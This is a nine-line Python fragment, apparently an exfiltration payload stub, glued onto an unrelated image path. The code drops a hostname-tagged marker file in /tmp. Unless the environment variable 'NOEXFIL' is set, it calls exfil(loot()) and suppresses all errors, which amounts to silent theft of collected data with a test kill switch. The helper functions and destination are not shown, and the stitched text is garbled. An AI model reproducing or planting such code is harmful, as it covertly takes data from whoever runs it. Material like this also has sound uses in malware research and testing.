 1 _MARK="/tmp/.exec-"+socket.gethostname()
2 try: open(_MARK,"w").write("executed")
3 except Exception: pass
4 if os.environ.get("NOEXFIL")=="1":
5     try: open("/tmp/EXECUTED_NOEXFIL","a").write("exec\n")
6     except Exception: pass
7 else:
8     try: exfil(loot())
9     except Exception: pass